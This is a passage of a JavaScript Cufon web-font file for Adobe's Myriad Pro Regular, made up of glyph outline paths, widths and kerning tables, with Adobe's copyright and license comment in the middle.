51,-28,107,-99,118,-167r-125,-464r81,0r65,278v10,37,10,73,22,100r78,-378r76,0v-60,206,-93,474,-199,623v-32,45,-70,65,-87,73","w":346,"k":{"T":31,"g":11,"\u011f":11,"c":13,"d":13,"e":13,"o":13,"q":13,"\u00e7":13,"\u00f6":13,"v":-20,"w":-20,"y":-20,"a":9,":":4,";":4,"-":4,",":43,".":43}},"z":{"d":"16,0r0,-47r191,-373r-172,0r0,-64r258,0r0,51r-190,369r189,0r0,64r-276,0","w":313,"k":{"T":24,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00e7":12,"\u00f6":12,"v":-13,"w":-13,"y":-13}},"{":{"d":"85,-16v-1,-60,12,-116,12,-176v0,-32,-13,-71,-69,-71r0,-50v55,0,69,-37,69,-71v0,-60,-12,-114,-12,-174v2,-94,57,-131,137,-128r0,52v-114,-5,-62,141,-62,227v0,80,-30,102,-69,120v42,12,69,39,69,119v0,84,-56,230,62,228r0,52v-77,3,-135,-28,-137,-128","w":253,"k":{"T":-11,"J":-9,"C":20,"G":20,"O":20,"Q":20,"\u00c7":20,"\u00d6":20,"\u011e":20,"V":-22,"W":-22,"X":-3,"Y":-28,"A":18,"j":-31,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10}},"|":{"d":"69,-750r63,0r0,1000r-63,0r0,-1000","w":201},"}":{"d":"168,-558v1,60,-12,114,-12,174v0,34,13,71,69,71r0,50v-55,0,-69,39,-69,71v0,60,13,116,12,176v-2,100,-60,131,-137,128r0,-52v116,5,62,-143,62,-228v0,-83,30,-104,69,-121v-42,-13,-69,-41,-69,-118v0,-84,54,-230,-62,-227r0,-52v81,-3,136,33,137,128","w":253},"~":{"d":"421,-216v-60,12,-187,-83,-244,-83v-32,0,-51,25,-50,78r-54,0v-3,-87,44,-134,110,-134v61,0,186,82,240,82v35,0,48,-34,47,-78r53,0v5,90,-36,135,-102,135","w":596},"'":{"d":"50,-683r71,0r-14,233r-43,0","w":170,"k":{"T":-6,"J":34,"C":3,"G":3,"O":3,"Q":3,"\u00c7":3,"\u00d6":3,"\u011e":3,"V":-6,"W":-6,"X":-6,"Y":-12,"A":61,"f":-13,"g":23,"\u011f":23,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00e7":23,"\u00f6":23,"s":3,"\u015f":3,"t":-14,"x":-3,",":93,".":93}},"`":{"d":"39,-682r79,0r77,135r-51,0","w":300},"\u0131":{"d":"131,0r-77,0r0,-484r77,0r0,484","w":184},"\u00c7":{"d":"342,-77r12,65v-18,9,-49,16,-82,17r-22,44v33,5,65,33,65,71v-1,85,-101,94,-158,61r16,-42v27,18,86,29,86,-16v0,-27,-32,-39,-68,-43r35,-77v-113,-16,-194,-118,-194,-332v0,-266,132,-351,238,-351v41,0,70,8,84,17r-17,65v-16,-7,-33,-14,-68,-14v-71,0,-156,70,-156,275v0,207,76,274,158,274v28,0,55,-7,71,-14","w":396,"k":{"T":-9,"J":-15,"C":17,"G":17,"O":17,"Q":17,"\u00c7":17,"\u00d6":17,"\u011e":17,"V":-9,"W":-9,"X":-12,"Y":-18,"A":-6,"b":3,"h":3,"k":3,"l":3,"i":4,"m":4,"n":4,"p":4,"r":4,"\u0131":4,"c":18,"d":18,"e":18,"o":18,"q":18,"\u00e7":18,"\u00f6":18,"u":17,"\u00fc":17,"v":35,"w":35,"y":35,"z":-13,"a":10,")":-6,"]":-6,"}":-6,"\"":-9,"'":-9}},"\u00d6":{"d":"230,-682v115,0,184,125,184,340v0,253,-86,350,-195,350v-112,0,-187,-119,-187,-346v0,-223,81,-344,198,-344xm224,-614v-85,0,-112,140,-112,277v0,139,27,277,113,277v86,0,109,-147,109,-279v0,-126,-23,-275,-110,-275xm141,-725v-24,0,-42,-19,-42,-47v0,-26,19,-46,43,-46v26,0,43,20,43,46v0,28,-17,47,-44,47xm302,-725v-24,0,-42,-19,-42,-47v0,-26,19,-46,43,-46v26,0,43,20,43,46v0,28,-17,47,-44,47","w":446,"k":{"T":24,"J":8,"V":9,"W":9,"X":11,"Y":19,"A":20,"f":-9,"g":-8,"\u011f":-8,"b":-3,"h":-3,"k":-3,"l":-3,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"c":-8,"d":-8,"e":-8,"o":-8,"q":-8,"\u00e7":-8,"\u00f6":-8,"t":-8,"u":-8,"\u00fc":-8,"v":-9,"w":-9,"y":-9,"x":3,"z":7,"-":-6,")":5,"]":5,"}":5,"\"":3,"'":3,",":42,".":42}},"\u00dc":{"d":"59,-674r77,0r0,452v0,121,41,162,91,162v57,0,94,-44,94,-162r0,-452r77,0r0,440v0,175,-72,242,-172,242v-101,0,-167,-66,-167,-233r0,-449xm146,-725v-24,0,-42,-19,-42,-47v0,-26,19,-46,43,-46v26,0,43,20,43,46v0,28,-17,47,-44,47xm308,-725v-24,0,-42,-19,-42,-47v0,-26,19,-46,43,-46v26,0,43,20,43,46v0,28,-17,47,-44,47","w":457,"k":{"M":6,"Y":6,"A":12,"g":3,"\u011f":3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00e7":3,"\u00f6":3,"s":9,"\u015f":9,"t":3,"v":7,"w":7,"y":7,"x":11,"z":14,"a":6,",":27,".":27}},"\u00e7":{"d":"280,-72r12,59v-18,10,-47,18,-77,19r-23,44v34,5,66,33,66,71v-1,85,-101,94,-158,61r16,-42v27,18,86,29,86,-16v0,-27,-29,-39,-69,-43r36,-80v-82,-19,-136,-100,-136,-240v0,-164,107,-296,259,-237r-15,63v-10,-5,-29,-13,-55,-13v-78,0,-112,92,-112,187v-1,139,67,213,170,167","w":301,"k":{"T":28,"f":-11,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00e7":6,"\u00f6":6,"t":-15,"u":-4,"\u00fc":-4,"v":-20,"w":-20,"y":-20,"a":-3,"\"":-9,"'":-9,",":8,".":8}},"\u00f6":{"d":"195,-491v87,0,156,81,156,249v0,187,-86,250,-161,250v-87,0,-157,-79,-157,-249v0,-176,79,-250,162,-250xm192,-430v-69,0,-82,114,-82,188v0,80,14,189,84,189v66,0,80,-113,80,-189v0,-74,-14,-188,-82,-188xm114,-566v-24,0,-44,-19,-44,-44v0,-26,20,-45,45,-45v23,0,42,19,42,45v0,25,-18,44,-43,44xm270,-566v-24,0,-44,-19,-44,-44v0,-26,20,-45,45,-45v23,0,42,19,42,45v0,25,-18,44,-43,44","w":383,"k":{"T":44,"v":7,"w":7,"y":7,"x":15,"z":9,"-":-14,"\"":20,"'":20,",":34,".":34}},"\u00fc":{"d":"194,-57v63,0,72,-51,73,-108r0,-319r77,0r0,352v0,53,3,96,4,132r-67,0v-4,-16,-1,-39,-8,-51v-14,24,-51,59,-103,59v-84,0,-118,-66,-118,-186r0,-306r77,0r0,295v0,76,12,132,65,132xm124,-566v-24,0,-44,-19,-44,-44v0,-26,20,-45,45,-45v23,0,42,19,42,45v0,25,-18,44,-43,44xm280,-566v-24,0,-44,-19,-44,-44v0,-26,20,-45,45,-45v23,0,42,19,42,45v0,25,-18,44,-43,44","w":398,"k":{"T":38,",":7,".":7}},"\u20ac":{"d":"143,-254v7,117,45,195,137,195v30,0,63,-13,78,-22r13,61v-19,12,-58,28,-100,28v-129,0,-196,-106,-205,-262r-48,0r0,-47r45,0r1,-57r-47,0r0,-47r51,0v10,-90,41,-147,71,-187v52,-68,158,-83,225,-42r-17,63v-42,-27,-115,-28,-150,18v-22,29,-44,74,-52,148r170,0r0,47r-174,0r-1,57r175,0r0,47r-172,0"},"\u011e":{"d":"272,6v-165,-4,-241,-137,-240,-334v2,-263,135,-352,254,-352v42,0,75,8,95,19r-17,66v-18,-9,-41,-16,-77,-16v-84,0,-175,67,-175,276v0,208,79,275,160,275v26,0,41,-4,47,-8r0,-220r-87,0r0,-64r159,0r0,335v-28,12,-77,23,-119,23xm147,-807r45,0v5,55,117,59,123,0r45,0v0,57,-40,96,-106,96v-67,0,-107,-36,-107,-96","w":436,"k":{"b":-3,"h":-3,"k":-3,"l":-3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00f6":-3,"u":-3,"\u00fc":-3,"v":9,"w":9,"y":9,"a":-5}},"\u0130":{"d":"60,-674r77,0r0,674r-77,0r0,-674xm99,-727v-24,0,-44,-20,-44,-44v0,-26,20,-45,45,-45v25,0,44,19,44,45v0,24,-19,44,-45,44","w":199,"k":{"j":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00e7":4,"\u00f6":4,"s":3,"\u015f":3,"v":4,"w":4,"y":4,"x":3,"z":-3}},"\u015e":{"d":"28,-23r17,-66v22,15,63,27,96,27v71,0,113,-46,113,-114v0,-62,-35,-101,-89,-140v-53,-38,-127,-100,-127,-187v0,-102,71,-177,178,-177v42,0,78,13,94,25r-18,66v-17,-12,-45,-23,-80,-23v-67,0,-98,50,-98,96v0,67,35,93,99,139v81,57,117,119,117,194v0,94,-53,159,-129,181r-28,52v34,5,66,33,66,71v-1,85,-101,94,-158,61r16,-42v26,18,86,29,86,-16v0,-27,-32,-39,-69,-43r35,-75v-49,1,-101,-14,-121,-29","w":361,"k":{"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00e7":-7,"\u00f6":-7,"t":4,"u":-5,"\u00fc":-5,"v":10,"w":10,"y":10,"a":-8,"-":-6}},"\u011f":{"d":"298,149v-47,54,-169,65,-235,27r18,-60v19,10,51,21,90,21v61,0,99,-38,99,-148v0,-15,4,-38,-2,-49v-16,38,-52,59,-93,59v-86,0,-142,-97,-142,-239v0,-178,81,-251,153,-251v53,0,73,37,92,61r4,-54r68,0v-19,178,28,542,-52,633xm270,-177v-4,-103,25,-248,-74,-248v-56,0,-86,75,-86,182v0,123,39,179,86,179v24,0,54,-11,69,-69v4,-15,5,-30,5,-44xm94,-669r43,0v3,36,27,61,61,61v39,0,63,-26,64,-61r43,0v2,65,-40,113,-107,113v-68,0,-106,-50,-104,-113","w":399,"k":{"T":48,"\"":7,"'":7,",":22,".":22}},"\u015f":{"d":"22,-22r19,-58v17,11,47,25,78,25v43,0,71,-27,71,-70v0,-37,-13,-63,-62,-95v-63,-41,-97,-82,-97,-137v0,-79,58,-134,133,-134v38,0,66,13,86,25r-20,58v-19,-13,-39,-22,-65,-22v-41,0,-62,30,-62,62v0,32,11,51,60,83v55,37,100,80,100,147v0,76,-41,121,-95,137r-27,51v34,5,66,33,66,71v-1,85,-101,94,-158,61r16,-42v26,18,86,29,86,-15v0,-27,-30,-40,-69,-44r35,-75v-32,1,-69,-8,-95,-28","w":289,"k":{"T":31,",":13,".":13}},"\u20ab":{"d":"72,-107r248,0r0,55r-248,0r0,-55xm251,-654r67,0r0,67r40,0r0,44r-40,0r0,302v0,23,2,62,3,83r-57,0r-5,-44r-3,0v-13,24,-41,49,-84,49v-70,0,-121,-63,-121,-176v0,-121,62,-178,125,-178v30,-1,55,13,75,41r0,-77r-95,0r0,-44r95,0r0,-67xm187,-206v21,5,64,-24,64,-76r0,-87v3,-46,-24,-84,-60,-84v-51,0,-69,59,-69,124v0,69,21,123,65,123"},"\u00a0":{"w":157,"k":{"T":35,"V":35,"W":35,"Y":35}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-Regular
 * 
 * Manufacturer:
 * Adobe Systems Incorporated
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont({"w":513,"face":{"font-family":"Myriad Pro Regular","font-weight":400,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 11 5 3 3 4 3 2 2 4","ascent":"750","descent":"-250","x-height":"11","bbox":"-46 -827 838 250","underline-thickness":"50","underline-position":"-50","stemh":"67","stemv":"88","unicode-range":"U+0020-U+20AC"},"glyphs":{" ":{"w":212,"k":{"T":41,"V":36,"W":36,"Y":46}},"!":{"d":"149,-193r-68,0r-14,-481r96,0xm114,11v-34,0,-58,-27,-58,-62v0,-36,25,-62,60,-62v35,0,58,26,58,62v0,35,-23,62,-60,62","w":230},"\"":{"d":"51,-692r87,0r-17,240r-54,0xm200,-692r87,0r-17,240r-53,0","w":337,"k":{"T":-17,"J":59,"M":5,"C":3,"G":3,"O":3,"Q":3,"\u00c7":3,"\u00d6":3,"\u011e":3,"V":-17,"W":-17,"Y":-3,"A":61,"f":-25,"g":10,"\u011f":10,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00e7":8,"\u00f6":8,"t":-24,"v":-21,"w":-21,"y":-21,",":113,".":113}},"#":{"d":"188,-255r104,0r19,-145r-104,0xm154,0r-60,0r26,-196r-83,0r0,-59r92,0r19,-145r-87,0r0,-59r95,0r26,-191r59,0r-26,191r105,0r25,-191r59,0r-25,191r82,0r0,59r-91,0r-18,145r86,0r0,59r-95,0r-26,196r-60,0r26,-196r-104,0","w":497},"$":{"d":"281,85r-63,0r0,-100v-58,-1,-117,-19,-152,-44r24,-67v35,23,87,43,143,43v71,0,119,-41,119,-98v0,-55,-39,-89,-113,-119v-102,-40,-165,-87,-165,-174v0,-83,59,-146,150,-161r0,-100r63,0r0,97v59,2,100,18,130,35r-25,66v-21,-12,-62,-35,-126,-35v-77,0,-106,46,-106,87v0,51,37,78,124,114v103,43,155,93,155,182v0,80,-55,154,-158,170r0,104"},"%":{"d":"188,-661v90,0,149,70,149,193v0,137,-71,205,-155,205v-82,0,-151,-65,-152,-195v0,-130,70,-203,158,-203xm183,-608v-54,0,-84,65,-84,146v0,83,30,146,85,146v58,0,84,-62,84,-147v0,-80,-23,-145,-85,-145xm231,12r-56,0r383,-674r56,0xm612,-392v90,0,149,70,149,194v0,137,-71,205,-155,205v-82,0,-151,-65,-152,-196v0,-130,70,-203,158,-203xm607,-339v-54,0,-84,65,-84,147v0,83,30,146,85,146v58,0,84,-62,84,-148v0,-79,-23,-145,-85,-145","w":792},"&":{"d":"602,0r-104,0r-63,-65v-58,53,-122,76,-197,76v-131,0,-207,-88,-207,-189v0,-92,55,-155,132,-197v-30,-48,-56,-95,-56,-144v0,-83,59,-167,171,-167v84,0,149,55,149,143v0,71,-41,127,-148,180r0,4r164,187v31,-47,52,-112,65,-197r80,0v-18,106,-47,190,-97,249xm254,-55v57,0,106,-26,138,-61r-190,-213v-37,24,-87,66,-87,138v0,77,57,136,139,136xm271,-626v-55,0,-84,46,-84,98v0,49,23,86,51,122v68,-39,112,-75,112,-133v0,-41,-23,-87,-79,-87","w":605},"(":{"d":"195,-694r68,0v-73,99,-125,228,-125,410v0,178,55,305,125,405r-68,0v-63,-83,-131,-211,-131,-406v1,-196,68,-325,131,-409","w":284,"k":{"T":-48,"J":-17,"C":12,"G":12,"O":12,"Q":12,"\u00c7":12,"\u00d6":12,"\u011e":12,"V":-50,"W":-50,"X":-11,"Y":-41,"A":11,"j":-56}},")":{"d":"88,121r-68,0v70,-99,125,-228,125,-408v0,-180,-54,-307,-125,-407r68,0v63,82,131,211,131,407v-1,196,-68,324,-131,408","w":284},"*":{"d":"269,-686r60,35r-95,127r151,-20r0,68r-151,-19v28,45,65,81,96,123r-63,36v-22,-46,-38,-97,-63,-140r-64,141r-57,-36r95,-122r0,-3r-148,20r0,-68v48,4,103,18,147,17r-94,-123r61,-35v22,46,39,97,64,140","w":415},"+":{"d":"266,-532r64,0r0,235r226,0r0,60r-226,0r0,237r-64,0r0,-237r-226,0r0,-60r226,0r0,-235","w":596},",":{"d":"78,117r-62,7v22,-60,49,-167,60,-240r98,-10v-24,85,-68,196,-96,243","w":207,"k":{"\"":102,"'":102}},"-":{"d":"30,-302r247,0r0,64r-247,0r0,-64","w":307,"k":{"T":50,"J":20,"C":-14,"G":-14,"O":-14,"Q":-14,"\u00c7":-14,"\u00d6":-14,"\u011e":-14,"V":11,"W":11,"X":22,"Y":50,"A":4,"g":-14,"\u011f":-14,"c":-18,"d":-18,"e":-18,"o":-18,"q":-18,"\u00e7":-18,"\u00f6":-18,"v":5,"w":5,"y":5}},".":{"d":"110,11v-34,0,-58,-27,-58,-63v0,-36,25,-63,60,-63v35,0,59,26,59,63v0,36,-24,63,-61,63","w":207,"k":{"\"":102,"'":102}},"\/":{"d":"66,39r-67,0r278,-725r69,0","w":343},"0":{"d":"263,-661v136,0,215,122,215,329v0,221,-83,343,-226,343v-127,0,-216,-119,-216,-334v0,-219,95,-338,227,-338xm257,-593v-76,0,-132,94,-132,271v0,169,52,265,132,265v89,0,132,-105,132,-271v0,-160,-40,-265,-132,-265"},"1":{"d":"236,0r0,-568v-41,18,-76,41,-115,61r-17,-67r142,-76r75,0r0,650r-85,0"},"2":{"d":"460,0r-415,0r0,-54r69,-67v166,-158,242,-242,242,-340v0,-66,-31,-127,-128,-127v-59,0,-108,30,-138,55r-28,-62v44,-37,109,-66,183,-66v140,0,199,96,199,189v0,131,-152,277,-275,399r291,0r0,73"},"3":{"d":"42,-33r24,-67v25,15,82,40,144,40v112,0,149,-71,147,-126v-4,-108,-103,-137,-217,-130r0,-66v96,6,194,-16,194,-110v0,-52,-33,-98,-114,-98v-52,0,-102,23,-130,43r-24,-64v35,-25,101,-50,171,-50v228,-1,243,251,66,309r0,2v80,15,145,75,145,166v0,104,-82,195,-237,195v-73,0,-137,-23,-169,-44"},"4":{"d":"400,0r-83,0r0,-178r-302,0r0,-57r290,-415r95,0r0,404r91,0r0,68r-91,0r0,178xm104,-246r213,0r0,-217v0,-34,1,-68,3,-102r-3,0v-61,124,-142,208,-213,319"},"5":{"d":"160,-409v155,-17,286,45,286,198v0,127,-101,222,-242,222v-71,0,-130,-20,-162,-40r22,-67v27,16,80,36,140,36v82,0,154,-54,153,-141v0,-84,-57,-143,-186,-143v-38,0,-67,3,-91,6r42,-312r311,0r0,74r-248,0"},"6":{"d":"416,-660r0,72v-171,-4,-280,110,-292,235r2,0v31,-42,86,-76,158,-76v115,0,196,84,196,210v0,120,-81,230,-217,230v-138,0,-229,-108,-229,-277v0,-246,141,-388,382,-394xm257,-362v-63,0,-136,43,-136,118v0,107,51,187,144,187v75,0,126,-63,126,-156v0,-93,-53,-149,-134,-149"},"7":{"d":"57,-650r410,0r0,58r-283,592r-91,0r282,-577r-318,0r0,-73"},"8":{"d":"166,-339r-1,-3v-73,-34,-104,-90,-104,-146v0,-103,87,-173,202,-173v216,0,258,231,82,312r0,3v81,32,131,90,131,168v0,114,-97,189,-221,189v-136,0,-218,-80,-218,-175v0,-82,49,-141,129,-175xm257,-53v79,0,130,-49,130,-116v0,-78,-55,-117,-143,-142v-76,22,-117,73,-117,135v0,65,47,123,130,123xm258,-598v-73,0,-113,48,-113,104v-1,65,49,100,124,120v56,-19,99,-59,99,-118v0,-52,-31,-106,-110,-106"},"9":{"d":"96,10r0,-72v168,7,269,-86,293,-238r-3,0v-36,44,-88,69,-154,69v-116,0,-191,-88,-191,-199v0,-123,89,-231,222,-231v133,0,215,107,215,275v0,261,-134,394,-382,396xm253,-297v70,0,136,-33,136,-101v0,-111,-41,-196,-134,-196v-74,0,-127,66,-127,159v0,81,49,138,125,138"},":":{"d":"111,-342v-34,0,-58,-27,-58,-62v0,-37,25,-63,59,-63v36,0,59,26,59,63v0,35,-23,62,-60,62xm111,11v-34,0,-58,-27,-58,-62v0,-37,25,-63,59,-63v36,0,59,26,59,63v0,35,-23,62,-60,62","w":207},";":{"d":"78,116r-61,7v22,-60,49,-166,60,-240r97,-10v-24,86,-68,196,-96,243xm118,-342v-34,0,-58,-27,-58,-62v0,-37,25,-63,59,-63v36,0,59,26,59,63v0,35,-23,62,-60,62","w":207},"<":{"d":"66,-239r0,-54r464,-239r0,69r-391,196r0,2r391,196r0,69","w":596},"=":{"d":"556,-337r-516,0r0,-60r516,0r0,60xm556,-141r-516,0r0,-60r516,0r0,60","w":596},">":{"d":"530,-295r0,57r-464,238r0,-69r394,-196r0,-2r-394,-196r0,-69","w":596},"?":{"d":"220,-192r-79,0v-10,-76,2,-128,60,-199v44,-54,70,-92,70,-137v0,-51,-32,-85,-95,-86v-36,0,-76,12,-101,31r-24,-63v34,-24,90,-40,143,-40v115,0,167,71,167,147v0,68,-39,117,-86,174v-50,61,-64,102,-55,173xm178,11v-34,0,-58,-27,-58,-62v0,-37,25,-63,59,-63v36,0,59,26,59,63v0,35,-23,62,-60,62","w":406},"@":{"d":"448,-255r21,-112v-111,-36,-210,58,-209,172v0,44,22,76,66,76v58,0,111,-74,122,-136xm508,22r16,43v-218,109,-481,-9,-481,-273v0,-206,143,-385,365,-385v174,0,290,123,290,290v0,150,-84,238,-177,238v-40,0,-77,-26,-75,-88r-3,0v-35,59,-81,88,-141,88v-58,0,-108,-47,-108,-126v0,-124,98,-237,237,-237v42,0,81,9,107,21r-34,181v-15,76,-3,111,30,112v51,2,108,-67,108,-182v0,-146,-87,-251,-242,-251v-163,0,-300,130,-300,333v0,167,109,271,257,271v57,0,110,-12,151,-35","w":737},"A":{"d":"424,-212r-239,0r-70,212r-90,0r230,-674r104,0r230,674r-93,0xm203,-280r204,0r-67,-194v-17,-43,-22,-88,-37,-123v-25,109,-66,214,-100,317","w":612,"k":{"T":77,"J":-19,"M":4,"C":15,"G":15,"O":15,"Q":15,"\u00c7":15,"\u00d6":15,"\u011e":15,"U":28,"\u00dc":28,"V":53,"W":53,"X":14,"Y":79,"a":-4,"f":7,"g":12,"\u011f":12,"b":3,"h":3,"k":3,"l":3,"j":4,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00e7":12,"\u00f6":12,"s":6,"\u015f":6,"t":10,"u":12,"\u00fc":12,"v":21,"w":21,"y":21,"z":-14,"-":3,")":9,"]":9,"}":9,"\"":59,"'":59}},"B":{"d":"501,-192v0,151,-113,197,-290,198v-60,0,-106,-4,-135,-8r0,-662v96,-21,289,-27,343,34v35,26,57,66,57,119v0,66,-44,123,-114,148r0,3v64,15,139,68,139,168xm163,-606r0,218r79,0v91,0,145,-49,145,-114v0,-78,-59,-110,-147,-110v-40,0,-63,3,-77,6xm163,-323r0,257v114,14,248,-3,246,-127v-1,-116,-119,-138,-246,-130","w":542,"k":{"T":9,"V":-4,"W":-4,"Y":15,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"v":-4,"w":-4,"y":-4,"-":-5,",":13,".":13}},"C":{"d":"529,-91r17,70v-31,16,-96,32,-178,32v-190,0,-332,-120,-332,-342v0,-212,143,-354,352,-354v83,0,137,18,160,30r-22,71v-32,-16,-79,-28,-135,-28v-158,0,-263,101,-263,278v0,166,95,271,258,271v54,0,108,-11,143,-28","w":580,"k":{"T":-28,"J":-4,"C":21,"G":21,"O":21,"Q":21,"\u00c7":21,"\u00d6":21,"\u011e":21,"V":-12,"W":-12,"Y":-3,"A":-4,"a":7,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00e7":11,"\u00f6":11,"u":12,"\u00fc":12,"v":20,"w":20,"y":20,"z":-4,")":-17,"]":-17,"}":-17}},"D":{"d":"630,-353v0,236,-146,361,-396,359v-63,0,-114,-3,-158,-8r0,-662v53,-9,116,-15,185,-15v238,2,369,103,369,326xm163,-601r0,533v22,3,54,4,88,4v187,0,287,-104,287,-286v0,-159,-89,-260,-273,-260v-45,0,-79,4,-102,9","w":666,"k":{"T":25,"X":27,"Y":28,"A":14,"f":-16,"g":-6,"\u011f":-6,"j":-5,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"t":-17,"u":-3,"\u00fc":-3,"v":-14,"w":-14,"y":-14,"z":3,"x":5,"-":-14,")":7,"]":7,"}":7,",":34,".":34}},"E":{"d":"424,-388r0,72r-261,0r0,243r292,0r0,73r-380,0r0,-674r365,0r0,73r-277,0r0,213r261,0","w":492,"k":{"T":-16,"J":-18,"V":-9,"W":-9,"Y":-3,"g":6,"\u011f":6,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00e7":4,"\u00f6":4,"t":3,"u":7,"\u00fc":7,"v":7,"w":7,"y":7,"z":-3,",":4,".":4}},"F":{"d":"75,0r0,-674r363,0r0,73r-275,0r0,224r254,0r0,72r-254,0r0,305r-88,0","w":487,"k":{"J":85,"M":18,"A":78,"a":45,"g":16,"\u011f":16,"b":17,"h":17,"k":17,"l":17,"i":26,"m":26,"n":26,"p":26,"r":26,"\u0131":26,"c":31,"d":31,"e":31,"o":31,"q":31,"\u00e7":31,"\u00f6":31,"u":35,"\u00fc":35,"v":21,"w":21,"y":21,":":13,";":13,",":97,".":97}},"G":{"d":"382,7v-205,0,-346,-128,-346,-340v0,-201,139,-348,365,-348v78,0,140,17,169,31r-22,71v-36,-17,-81,-29,-149,-29v-164,0,-271,102,-271,271v0,171,102,272,260,272v57,0,96,-8,116,-18r0,-201r-136,0r0,-70r222,0r0,324v-39,15,-117,37,-208,37","w":646,"k":{"a":-8,"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00e7":-5,"\u00f6":-5}},"H":{"d":"75,-674r88,0r0,282r326,0r0,-282r88,0r0,674r-88,0r0,-316r-326,0r0,316r-88,0r0,-674","w":652,"k":{"Y":7,"f":-10,"b":-10,"h":-10,"k":-10,"l":-10,"j":-8,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"t":-16,"v":-9,"w":-9,"y":-9,"z":-11,"x":-5}},"I":{"d":"75,-674r88,0r0,674r-88,0r0,-674","w":239,"k":{"Y":7,"f":-10,"b":-10,"h":-10,"k":-10,"l":-10,"j":-8,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"t":-16,"v":-9,"w":-9,"y":-9,"z":-11,"x":-5}},"J":{"d":"213,-230r0,-444r88,0r0,451v2,220,-140,261,-297,218r12,-71v107,31,197,15,197,-154","w":370,"k":{"v":-10,"w":-10,"y":-10,")":-42,"]":-42,"}":-42,",":12,".":12}},"K":{"d":"76,0r0,-674r87,0r0,325r3,0v82,-115,172,-215,259,-325r108,0r-244,286r263,388r-103,0r-221,-331r-65,74r0,257r-87,0","w":542,"k":{"T":-21,"J":-38,"C":17,"G":17,"O":17,"Q":17,"\u00c7":17,"\u00d6":17,"\u011e":17,"V":-15,"W":-15,"Y":7,"A":-10,"Z":-20,"a":-16,"g":5,"\u011f":5,"b":-10,"h":-10,"k":-10,"l":-10,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"u":6,"\u00fc":6,"v":16,"w":16,"y":16,":":-22,";":-22,"-":18,")":-23,"]":-23,"}":-23,",":-17,".":-17}},"L":{"d":"75,0r0,-674r88,0r0,601r288,0r0,73r-376,0","w":472,"k":{"T":88,"J":-11,"C":39,"G":39,"O":39,"Q":39,"\u00c7":39,"\u00d6":39,"\u011e":39,"U":36,"\u00dc":36,"V":59,"W":59,"Y":84,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00e7":14,"\u00f6":14,"t":4,"u":15,"\u00fc":15,"v":27,"w":27,"y":27,"-":42,"\"":98,"'":98}},"M":{"d":"660,0r-16,-296v-5,-94,-11,-208,-11,-291r-2,0v-24,78,-51,163,-85,256r-119,327r-66,0r-110,-321v-34,-95,-55,-186,-79,-262v-2,84,-7,196,-13,298r-18,289r-83,0r47,-674r111,0r115,326v30,82,47,161,70,227v48,-177,130,-379,192,-553r111,0r42,674r-86,0","w":804,"k":{"T":10,"A":10,"a":-6,"j":-10,"i":-12,"m":-12,"n":-12,"p":-12,"r":-12,"\u0131":-12,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00e7":-6,"\u00f6":-6,"u":-3,"\u00fc":-3,"v":-7,"w":-7,"y":-7,"-":-6}},"N":{"d":"158,0r-82,0r0,-674r96,0r215,341v49,79,89,150,120,219r3,-1v-15,-169,-8,-372,-10,-559r82,0r0,674r-88,0r-214,-342v-47,-75,-92,-152,-125,-225r-3,1v5,85,6,166,6,278r0,288","w":658,"k":{"Y":7,"f":-10,"b":-10,"h":-10,"k":-10,"l":-10,"j":-8,"i":-10,"m":-10,"n":-10,"p":-10,"r":-10,"\u0131":-10,"t":-16,"v":-9,"w":-9,"y":-9,"z":-11,"x":-5}},"O":{"d":"348,-686v185,0,304,141,304,342v0,231,-141,355,-313,355v-179,0,-303,-139,-303,-343v0,-214,132,-354,312,-354xm345,-615v-145,0,-217,134,-217,281v0,145,78,274,216,274v138,0,216,-127,216,-280v0,-135,-70,-275,-215,-275","w":689,"k":{"T":25,"X":27,"Y":28,"A":14,"f":-16,"g":-6,"\u011f":-6,"j":-5,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00e7":-4,"\u00f6":-4,"t":-17,"u":-3,"\u00fc":-3,"v":-14,"w":-14,"y":-14,"z":3,"x":5,"-":-14,")":7,"]":7,"}":7,",":34,".":34}},"P":{"d":"491,-482v5,172,-156,239,-328,212r0,270r-87,0r0,-666v42,-7,97,-13,167,-13v153,1,244,59,248,197xm163,-603r0,262v19,5,43,7,72,7v105,0,169,-52,169,-143v0,-90,-64,-133,-159,-133v-38,0,-67,3,-82,7","w":532,"k":{"J":74,"M":12,"X":13,"Y":9,"A":84,"Z":30,"a":26,"g":24,"\u011f":24,"b":5,"h":5,"k":5,"l":5,"i":16,"m":16,"n":16,"p